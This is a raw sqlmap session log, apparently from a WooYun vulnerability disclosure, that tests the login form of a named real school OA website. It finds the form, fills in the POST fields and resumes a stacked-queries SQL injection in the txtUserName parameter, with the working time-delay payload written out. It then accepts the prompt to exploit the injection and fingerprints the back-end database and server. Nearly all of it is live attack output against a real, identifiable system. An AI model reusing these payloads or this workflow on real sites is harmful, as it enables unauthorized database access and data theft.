 [11:20:39] [INFO] searching for forms
[#1] form:
POST http://oa.sipits.cn:80/NewPage/Login.aspx
POST data: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1ZGR7fnWhXevYeNR4JrlnTPPC3u5Zsw%3D%3D&__EVENTVALIDATION=%
CkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRAxo6OJEwQAC4yWHzj7i%2ByRltZvfX&txtUserName=&txtUserPwd=&rdoSelect=teacher&btnL
dLogin=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: hidIp=60.28.122.133&__VIEWSTATE=%2FwEPDwUJNzQ2NTIwNjU1ZGR7fnWhXevYeNR4JrlnTPPC3u5Zsw%3D%3D&__E
DQKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRAxo6OJEwQAC4yWHzj7i%2ByRltZvfX&txtUserName=&txtUserPwd=&rdoSelec
20%C2%BC%20&hidLogin=] (Warning: blank fields detected): hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNzQ2NTIwNjU1ZGR7fnWhXev
ENTVALIDATION=/wEWCAKJ5/TfDQKl1bKzCQLG8eCkDwLRxcX7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRAxo6OJEwQAC4yWHzj7i%2ByRltZvfX&txtUser
acher&btnLogin1= %B5%C7 %C2%BC &hidLogin=
do you want to fill blank fields with random values? [Y/n] Y
[11:20:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:20:41] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-09232015_1120am.csv' as the CSV results file in m
[11:20:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNzQ2NTIwNjU1ZGR7fnWhXevYeNR4JrlnTPPC3u5Zsw==&__EVENTVALIDATION=/wEWC
X7CwKN5NzNBgKWrsS6AwLB6b6zDAL6o4PRAxo6OJEwQAC4yWHzj7i yRltZvfX&txtUserName=VpHU';WAITFOR DELAY '0:0:5'--&txtUserPwd=&rdo
C7 %C2%BC &hidLogin=AbiB
---
[11:20:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[11:20:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:20:44] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\Administrator\
5_1120am.csv'
www.wooyun.org